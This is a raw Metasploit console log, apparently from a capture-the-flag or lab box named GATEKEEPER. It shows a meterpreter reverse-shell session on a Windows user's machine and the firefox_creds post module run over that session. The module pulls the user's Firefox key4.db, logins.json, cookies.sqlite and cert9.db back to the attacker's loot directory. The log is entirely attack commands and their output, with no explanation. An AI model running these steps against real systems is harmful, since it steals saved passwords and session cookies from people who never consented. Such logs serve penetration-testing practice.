 C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x86/windows  GATEKEEPER\natbat @ GATEKEEPER  10.8.150.15:4445 -> 10.10.98.33:49174 (10.10.98.3
                                                                     3)

msf6 exploit(multi/handler) > use post/multi/gather/firefox_creds
msf6 post(multi/gather/firefox_creds) > set SESSION 1
SESSION => 1
msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\

[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: C:/Users/kiin/.msf4/loot/20250620111957_default_10.10.98.33_ff.ljfn812a.cert_252675.bin
[+] Downloaded cookies.sqlite: C:/Users/kiin/.msf4/loot/20250620111958_default_10.10.98.33_ff.ljfn812a.cook_892346.bin
[+] Downloaded key4.db: C:/Users/kiin/.msf4/loot/20250620112001_default_10.10.98.33_ff.ljfn812a.key4_102629.bin
[+] Downloaded logins.json: C:/Users/kiin/.msf4/loot/20250620112030_default_10.10.98.33_ff.ljfn812a.logi_199674.bin

[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default

[*] Post module execution completed